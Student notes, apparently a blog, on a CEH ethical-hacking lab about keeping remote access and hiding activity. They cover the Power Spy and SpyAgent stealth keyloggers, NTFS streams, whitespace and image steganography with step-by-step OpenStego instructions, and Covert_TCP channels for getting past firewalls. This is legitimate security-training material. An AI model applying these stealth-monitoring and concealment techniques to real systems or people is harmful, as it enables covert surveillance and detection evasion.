
Lab 3: Maintain Remote Access and Hide Malicious Activities
Lab 3: Maintain Remote Access and Hide Malicious Activities
Module 06: System Hacking
Lab 3: Maintain Remote Access and Hide Malicious Activities
Task 2: User System Monitoring and Surveillance using Spytech SpyAgent
Spytech SpyAgent is a powerful piece of computer spy software that allows you to monitor everything users do on a computer—in
complete stealth mode. SpyAgent provides a large array of essential computer monitoring features as well as website, application,
and chat-client blocking, lockdown scheduling, and the remote delivery of logs via email or FTP.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 3: Maintain Remote Access and Hide Malicious Activities
Task 3: Hide Files using NTFS Streams
A professional ethical hacker or pen tester must understand how to hide files using NTFS (NT file system or New Technology
File System) streams. NTFS is a file system that stores any file with the help of two data streams, called NTFS data streams,
along with file attributes. The first data stream stores the security descriptor for the file to be stored such as permissions;
the second stores the data within a file. Alternate data streams are another type of named data stream that can be present within
each file.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 3: Maintain Remote Access and Hide Malicious Activities
Task 4: Hide Data using White Space Steganography
An attacker knows that many different types of files can hold all sorts of hidden information and that tracking or finding these
files can be an almost impossible task. Therefore, they use stenographic techniques to hide data. This allows them to retrieve
messages from their home base and send back updates without a hint of malicious activity being detected.
These messages can be placed in plain sight, and the servers that supply these files will never know they carry suspicious content.
Finding these messages is like finding the proverbial “needle” in the World Wide Web haystack.
Steganography is the art and science of writing hidden messages in such a way that no one other than the intended recipient knows of
the message’s existence. Steganography is classified based on the cover medium used to hide the file. A professional ethical hacker
or penetration tester must have a sound knowledge of various steganography techniques.
Whitespace steganography is used to conceal messages in ASCII text by adding white spaces to the end of the lines. Because spaces
and tabs are generally not visible in text viewers, the message is effectively hidden from casual observers. If the built-in
encryption is used, the message cannot be read even if it is detected. To perform Whitespace steganography, various steganography
tools such as snow are used. Snow is a program that conceals messages in text files by appending tabs and spaces to the end of
lines, and that extracts hidden messages from files containing them. The user hides the data in the text file by appending
sequences of up to seven spaces, interspersed with tabs.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 3: Maintain Remote Access and Hide Malicious Activities
Task 5: Image Steganography using OpenStego
Images are popular cover objects used for steganography. In image steganography, the user hides the information in image files
of different formats such as .PNG, .JPG, or .BMP.
THIS BELOW IS HOT TO PUT HIDDEN TEXT INTO A IMAGE BUT AFTER THE SPACE WILL BE HOW TO GET IT OUT !!!!!!
Z:\CEHv11 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego
and double-click Setup-OpenStego-0.7.3.exe.
click the start button or windows key
open steggo should be there to open
click run open steggo
click the 3 dots under the message file box
Navigate to Z:\CEHv11 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego
select new text document.txt
enter
click on 3 dots under cover file
select the island.img or whatever image you ware wanting to look at
click on 3 dots for Output Stego File.
navigate to desktop
in the file location just put Stego and hit open
now click hide data in the bottom right corner
this embeds that file into the image
HOW TO EXTRACT THE DATA HIDDEN IN THE IMAGE STEGANOGRAPHY
run OpenStego
go to extract data tab
for the input stego file click the 3 dots
go to the file location in this case on the desktop
Output Folder for Message File. click the 3 dots
select the desktop hit open
click extract data
on the desktop will be a file that contains credit card info that was hidden in the picture
done
---------------------------------------------------------------------------------------------------------------------------------------
Module 06: System Hacking
Lab 3: Maintain Remote Access and Hide Malicious Activities
Task 6: Covert Channels using Covert_TCP
Networks use network access control permissions to permit or deny the traffic flowing through them. Tunneling
is used to bypass the access control rules of firewalls, IDS, IPS, and web proxies to allow certain traffic. Covert
channels can be created by inserting data into the unused fields of protocol headers. There are many unused or misused
fields in TCP or IP over which data can be sent to bypass firewalls.
The Covert_TCP program manipulates the TCP/IP header of the data packets to send a file one byte at a time from any host to
a destination. It can act like a server as well as a client and can be used to hide the data transmitted inside an IP header.
This is useful when bypassing firewalls and sending data with legitimate-looking packets that contain no data for sniffers to analyze.
A professional ethical hacker or pen tester must understand how to carry covert traffic inside the unused fields of
TCP and IP headers.
Here, we will use Covert_TCP to create a covert channel between the two machines.
refer to blog
---------------------------------------------------------------------------------------------------------------------------------------
Lab Scenario
As a professional ethical hacker or pen tester, the next step after gaining access and escalating privileges on the target system is to maintain access for further exploitation on the target system.
Now, you can remotely execute malicious applications such as keyloggers, spyware, backdoors, and other malicious programs to maintain access to the target system. You can hide malicious programs or files using methods such as rootkits, steganography, and NTFS data streams to maintain access to the target system.
Maintaining access will help you identify security flaws in the target system and monitor the employees’ computer activities to check for any violation of company security policy. This will also help predict the effectiveness of additional security measures in strengthening and protecting information resources and systems from attack.
Lab Objectives
- User system monitoring and surveillance using Power Spy
- User system monitoring and surveillance using Spytech SpyAgent
- Hide files using NTFS streams
- Hide data using white space steganography
- Image steganography using OpenStego
- Covert channels using Covert_TCP
Overview of Remote Access and Hiding Malicious Activities
Remote Access: Remote code execution techniques are often performed after initially compromising a system and further expanding access to remote systems present on the target network.
Discussed below are some of the remote code execution techniques:
- Exploitation for client execution
- Scheduled task
- Service execution
- Windows Management Instrumentation (WMI)
- Windows Remote Management (WinRM)
Hiding Files: Hiding files is the process of hiding malicious programs using methods such as rootkits, NTFS streams, and steganography techniques to prevent the malicious programs from being detected by protective applications such as Antivirus, Anti-malware, and Anti-spyware applications that may be installed on the target system. This helps in maintaining future access to the target system as a hidden malicious file provides direct access to the target system without the victim’s consent.
Task 1: User System Monitoring and Surveillance using Power Spy
Today, employees are given access to a wide array of electronic communication equipment. Email, instant messaging, global positioning systems, telephone systems, and video cameras have given employers new ways to monitor the conduct and performance of their employees. Many employees are provided with a laptop computer and mobile phone that they can take home and use for business outside the workplace. Whether an employee can reasonably expect privacy when using such company-supplied equipment depends, in large part, on the security policy that the employer has put in place and made known to employees.
Employee monitoring allows organizations to monitor employee activities and engagement with workplace-related tasks. An organization using employee monitoring can measure employee productivity and ensure security.
New technologies allow employers to check whether employees are wasting time on recreational websites or sending unprofessional emails. At the same time, organizations should be aware of local laws, so their legitimate business interests do not become an unacceptable invasion of worker privacy. Before deploying an employee monitoring program, you should clarify the terms of the acceptable and unacceptable use of corporate resources during working hours, and develop a comprehensive acceptable use policy (AUP) that staff must agree to.
Power Spy is a computer activity monitoring software that allows you to secretly log all users on a PC while they are unaware. After the software is installed on the PC, you can remotely receive log reports on any device via email or FTP. You can check these reports as soon as you receive them or at any convenient time. You can also directly check logs using the log viewer on the monitored PC.
Here, we will perform user system monitoring and surveillance using Power Spy.
Here, we will use Windows Server 2019 as the host machine and Windows Server 2016 as the target machine. We will first establish a remote connection with the target machine and later install keylogger spyware (Here, Power Spy) to capture the keystrokes and monitor other user activities.
There are several key points to keep in mind:
- This lab only works if the target machine is turned ON
- You have learned how to escalate privileges in the earlier lab and will use the same technique here to escalate privileges, and then dump the password hashes
- On obtaining the hashes, you will use a password-cracking application such as Responder to obtain plain text passwords
- Once you have the passwords, establish a Remote Desktop Connection as the attacker; install keylogger tools (such as Power Spy) and leave them in stealth mode
- The next task will be to log on to the machine as a legitimate user, and, as the victim, perform user activities as though you are unaware of the application tracking your activities
- After completing some activities, you will again establish a Remote Desktop Connection as an attacker, bring the application out of stealth mode, and monitor the activities performed on the machine by the victim (you)
For demonstration purposes, in this task, we are using the user account Jason, with the password qwerty, to establish a Remote Desktop Connection with the target system (Windows Server 2016).
Here, we are using Windows Server 2016 as the target machine, because, in this system, Jason has administrative privileges.
Click Windows Server 2019 to switch to the Windows Server 2019 machine.

Click Ctrl+Alt+Delete to activate the machine. By default, Administration user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Alternatively, you can also click Pa$$w0rd under Windows Server 2019 machine thumbnail in the Resources pane or Click Type Text | Type Password button under Commands (thunder icon) menu.
Networks screen appears, click Yes to allow your PC to be discoverable by other PCs and devices on the network.


Click the Type here to search icon at the bottom of Desktop and type Remote. Click Remote Desktop Connection from the results.


The Remote Desktop Connection window appears. In the Computer field, type the target system’s IP address (here, 10.10.10.16 [Windows Server 2016]) and click Connect.


The Windows Security pop-up appears; enter the credentials Jason and qwerty and click OK.
Here, we are using the target system user credentials obtained from the previous lab.

A Remote Desktop Connection window appears; click Yes.
You cannot access the target machine remotely if the system is off. This process is possible only if the machine is turned on.
